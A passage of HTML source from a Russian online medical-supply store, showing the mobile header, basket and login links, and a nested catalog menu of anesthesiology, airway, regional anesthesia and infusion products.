                    </button>
                </div>
				</div>					
			</div>
		</div>
	</div>
</div>
<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><svg width="2979" height="800" viewBox="0 0 2979 800" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2979" height="800" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M567.857 100.694V100.737C568.406 100.792 568.955 100.85 569.503 100.911C614.35 107.241 648.847 145.767 648.847 192.348C648.847 243.272 607.617 284.569 556.708 284.695C563.709 278.555 568.129 269.544 568.129 259.5C568.129 240.998 553.131 226 534.629 226H407.563L407.573 225.929L332.304 225.929C302.613 225.929 275.321 215.653 253.792 198.464C252.461 200.692 251.29 203.02 250.292 205.428C247.599 211.928 246.213 218.894 246.213 225.929H242.977C242.37 221.359 239.802 217.409 236.146 214.95C231.849 217.074 228.66 221.1 227.682 225.929H224.22C224.22 220.537 224.797 215.173 225.934 209.929C226.889 205.522 228.239 201.2 229.973 197.014C232.019 192.077 234.578 187.382 237.601 183.004C218.16 160.842 206.375 131.797 206.375 100H553.042H556.625C560.427 100.006 564.175 100.242 567.857 100.694ZM464.101 293V293.091H556.474C612.128 293.091 657.245 247.987 657.245 192.348C657.245 163.57 645.175 137.61 625.82 119.252C670.132 144.554 700 192.248 700 246.917C700 328.057 634.205 393.834 553.042 393.834H553V394H456.083H398.199H296.53C278.028 394 263.03 408.998 263.03 427.5C263.03 437.452 267.369 446.39 274.258 452.525C231.826 450.691 197.988 415.719 197.988 372.846C197.988 328.799 233.705 293.091 277.765 293.091H357.542V293H400.083H413.459H464.101ZM277.765 460.996H296.031C296.197 460.999 296.363 461 296.53 461H341.456C378.232 461.38 407.927 491.302 407.927 528.158C407.927 557.68 388.875 582.753 362.392 591.758C367.146 585.975 370 578.571 370 570.5C370 551.998 355.002 537 336.5 537H279V536.996C278.667 536.999 278.334 537 278 537C210.621 537 156 482.379 156 415C156 370.225 180.121 331.084 216.077 309.861C199.732 325.862 189.59 348.17 189.59 372.846C189.59 421.53 229.067 460.996 277.765 460.996ZM340.884 603.716C339.449 603.903 337.986 604 336.5 604H268.667H261.769H251.002C225.706 606.686 206 628.086 206 654.087C206 674.509 218.156 692.092 235.628 700C234.121 696.182 233.292 692.022 233.292 687.668C233.292 669.122 248.327 654.087 266.873 654.087H306.771L306.771 654H349.195C350.57 654.058 351.953 654.087 353.343 654.087C406.679 654.087 449.915 610.863 449.915 557.542C449.915 514.701 422.004 478.378 383.37 465.754C403.268 479.363 416.325 502.237 416.325 528.158C416.325 569.842 382.562 603.642 340.884 603.716ZM336.538 141.977C343.495 141.977 349.134 136.339 349.134 129.384C349.134 127.912 348.882 126.5 348.418 125.187C348.307 125.186 348.196 125.186 348.085 125.186C339.204 125.186 331.038 128.249 324.587 133.375C326.257 138.374 330.977 141.977 336.538 141.977Z" fill="#3556E7"/>
<path d="M900.694 102.384V400H958.796V287.976H1016.06C1073.75 287.976 1114.29 249.52 1114.29 195.18C1114.29 140.84 1073.33 102.384 1016.06 102.384H900.694ZM958.796 235.726V154.216H1013.14C1039.05 154.216 1056.19 170.518 1056.19 195.18C1056.19 219.842 1039.05 235.726 1013.14 235.726H958.796ZM1326.13 290.066C1326.13 247.848 1319.44 225.276 1301.47 206.466C1284.75 188.91 1261.34 179.714 1233.75 179.714C1206.16 179.714 1183.17 188.91 1166.45 206.466C1148.48 225.694 1141.79 247.848 1141.79 290.902C1141.79 334.374 1148.06 356.528 1166.45 375.756C1183.17 393.312 1206.16 402.508 1233.75 402.508C1261.34 402.508 1284.75 393.312 1301.47 375.756C1319.86 356.528 1326.13 334.374 1326.13 290.066ZM1271.79 290.902C1271.79 319.326 1270.12 353.602 1233.75 353.602C1207.42 353.602 1196.13 336.046 1196.13 294.246C1196.13 266.24 1196.55 228.62 1233.75 228.62C1269.7 228.62 1271.79 262.896 1271.79 290.902ZM1591.91 400V182.222H1538.4L1481.14 296.754L1423.45 182.222H1369.53V400H1424.29V274.182L1465.67 354.856H1496.6L1537.57 274.182V400H1591.91ZM1928.66 244.922C1928.66 170.936 1881.42 126.628 1809.94 123.702V100.294H1751.84V123.702C1680.36 126.628 1633.13 170.936 1633.13 244.922C1633.13 319.326 1675.35 369.068 1751.84 371.994V402.09H1809.94V371.994C1886.44 369.068 1928.66 319.326 1928.66 244.922ZM1809.94 175.116C1851.33 177.206 1870.55 202.286 1870.55 247.43C1870.55 290.902 1850.49 318.072 1809.94 320.58V175.116ZM1751.84 320.58C1711.3 318.072 1691.23 290.902 1691.23 247.43C1691.23 202.286 1710.46 177.206 1751.84 175.116V320.58ZM2134.62 400V256.626C2134.62 205.63 2103.27 179.714 2040.57 179.714C2020.09 179.714 2005.04 182.222 1992.5 187.656C1981.63 192.672 1975.78 197.27 1963.24 209.81L1997.93 243.668C2010.89 229.456 2019.67 225.694 2038.9 225.694C2068.16 225.694 2080.28 235.726 2080.28 259.97V270.838H2028.87C1982.89 270.838 1954.46 295.082 1954.46 334.374C1954.46 377.01 1981.63 402.09 2028.03 402.09C2040.57 402.09 2050.6 400.418 2058.96 397.074C2067.32 393.73 2071.92 390.386 2081.53 381.19V400H2134.62ZM2080.28 308.04V319.744C2080.28 346.914 2068.99 357.782 2040.99 357.782C2018 357.782 2006.71 349.422 2006.71 332.702C2006.71 316.818 2018 308.04 2037.23 308.04H2080.28ZM2237.88 202.704V182.222H2185.22V479.838H2239.56V380.772C2255.02 396.238 2268.82 402.508 2291.39 402.508C2313.12 402.508 2332.77 395.402 2345.31 382.862C2361.61 366.56 2367.46 342.734 2367.46 291.738C2367.46 262.896 2366.63 252.028 2363.7 236.144C2360.78 221.514 2354.09 208.138 2345.31 199.36C2332.77 186.82 2313.12 179.714 2291.39 179.714C2267.56 179.714 2254.6 185.984 2237.88 202.704ZM2313.12 290.484C2313.12 336.882 2303.51 353.602 2276.34 353.602C2250.01 353.602 2239.56 336.882 2239.56 294.246C2239.56 266.24 2238.72 228.62 2276.34 228.62C2303.51 228.62 2313.12 244.922 2313.12 290.484ZM2633.07 400V182.222H2579.57L2522.3 296.754L2464.62 182.222H2410.7V400H2465.46V274.182L2506.84 354.856H2537.77L2578.73 274.182V400H2633.07ZM2850.69 400V256.626C2850.69 205.63 2819.34 179.714 2756.64 179.714C2736.16 179.714 2721.11 182.222 2708.57 187.656C2697.7 192.672 2691.85 197.27 2679.31 209.81L2714.01 243.668C2726.96 229.456 2735.74 225.694 2754.97 225.694C2784.23 225.694 2796.35 235.726 2796.35 259.97V270.838H2744.94C2698.96 270.838 2670.53 295.082 2670.53 334.374C2670.53 377.01 2697.7 402.09 2744.1 402.09C2756.64 402.09 2766.67 400.418 2775.03 397.074C2783.39 393.73 2787.99 390.386 2797.61 381.19V400H2850.69ZM2796.35 308.04V319.744C2796.35 346.914 2785.07 357.782 2757.06 357.782C2734.07 357.782 2722.78 349.422 2722.78 332.702C2722.78 316.818 2734.07 308.04 2753.3 308.04H2796.35Z" fill="#3556E7"/>
<path d="M1038.25 459.858C1017.54 459.858 999.781 466.852 986.6 480.84C972.343 495.635 968.846 511.506 967.77 539.482H938.718V461.472H901.327V653H938.718V572.838H967.501C968.039 598.124 970.729 617.492 986.6 633.632C1000.05 647.62 1017.54 654.614 1038.52 654.614C1059.23 654.614 1076.72 647.62 1090.17 633.632C1109.26 613.726 1109 590.592 1109 557.236C1109.53 555.622 1109.53 541.903 1109 540.289C1109 513.927 1104.42 495.366 1090.17 480.84C1076.45 466.852 1058.96 459.858 1038.25 459.858ZM1071.6 561.54C1071.6 588.171 1070.53 601.89 1062.46 610.767C1056.54 617.492 1047.66 621.258 1038.25 621.258C1028.83 621.258 1020.23 617.492 1014.31 610.767C1007.04 602.697 1004.89 591.399 1004.89 563.423V551.587C1004.89 527.377 1006.78 512.044 1014.31 503.436C1019.96 496.711 1028.56 493.214 1038.25 493.214C1047.93 493.214 1056.54 496.711 1062.46 503.436C1069.72 511.775 1071.6 525.494 1071.6 550.242V561.54ZM1230.13 543.786V512.851H1137.33V653H1172.3V543.786H1230.13Z" fill="#3556E7"/>
</svg>
</a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay  big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block5'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block5'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:88001017105">8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></a>
						</div>
																<div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
									</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/" title="Анестезиология и реанимация">
																				<span class="top-mobile-menu__title">Анестезиология и реанимация</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/">Анестезиология и реанимация</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/" title="Обеспечение проходимости дыхательных путей">
																												<span class="top-mobile-menu__title">Обеспечение проходимости дыхательных путей</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/">Обеспечение проходимости дыхательных путей</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/" title="Эндотрахеальные трубки">
																																				<span class="top-mobile-menu__title">Эндотрахеальные трубки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/" title="Клинки для ларингоскопа">
																																				<span class="top-mobile-menu__title">Клинки для ларингоскопа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/" title="Трубки эндобронхиальные">
																																				<span class="top-mobile-menu__title">Трубки эндобронхиальные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/" title=" Трубки трахеостомические">
																																				<span class="top-mobile-menu__title"> Трубки трахеостомические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/" title="Закрытые аспирационные системы (ЗАС)">
																																				<span class="top-mobile-menu__title">Закрытые аспирационные системы (ЗАС)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/" title="Катетеры аспирационные трахеобронхиальные">
																																				<span class="top-mobile-menu__title">Катетеры аспирационные трахеобронхиальные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/" title="Воздуховоды">
																																				<span class="top-mobile-menu__title">Воздуховоды</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/" title="Маски ларингеальные">
																																				<span class="top-mobile-menu__title">Маски ларингеальные</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/" title="Регионарная анестезия">
																												<span class="top-mobile-menu__title">Регионарная анестезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/">Регионарная анестезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/" title="Иглы спинальные">
																																				<span class="top-mobile-menu__title">Иглы спинальные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/" title="Игла для эпидуральной анестезии Tuohy (Туохи)">
																																				<span class="top-mobile-menu__title">Игла для эпидуральной анестезии Tuohy (Туохи)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/" title="Наборы для эпидуральной анестезии">
																																				<span class="top-mobile-menu__title">Наборы для эпидуральной анестезии</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/" title="Набор для спинально-эпидуральной (комбинированной) анестезии">
																																				<span class="top-mobile-menu__title">Набор для спинально-эпидуральной (комбинированной) анестезии</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/" title="Инфузионная терапия">
																												<span class="top-mobile-menu__title">Инфузионная терапия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/">Инфузионная терапия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/" title="Помпы инфузионные">
																																				<span class="top-mobile-menu__title">Помпы инфузионные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/" title="Коннекторы безыгольные">
																																				<span class="top-mobile-menu__title">Коннекторы безыгольные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/" title="Заглушки инфузионные">
																																				<span class="top-mobile-menu__title">Заглушки инфузионные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/" title="Линии инфузионные">
																																				<span class="top-mobile-menu__title">Линии инфузионные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/" title="Краны инфузионные трёхходовые">
																																				<span class="top-mobile-menu__title">Краны инфузионные трёхходовые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/" title="Фильтр-канюли аспирационные">
																																				<span class="top-mobile-menu__title">Фильтр-канюли аспирационные</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/" title="Сосудистый доступ">
																												<span class="top-mobile-menu__title">Сосудистый доступ</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/">Сосудистый доступ</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/" title="Иглы-бабочки">
																																				<span class="top-mobile-menu__title">Иглы-бабочки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/" title="Иглы Губера">
																																				<span class="top-mobile-menu__title">Иглы Губера</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/" title="Катетер пупочный">
																																				<span class="top-mobile-menu__title">Катетер пупочный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/" title="Жгуты венозные">
																																				<span class="top-mobile-menu__title">Жгуты венозные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/" title="Периферические венозные катетеры">
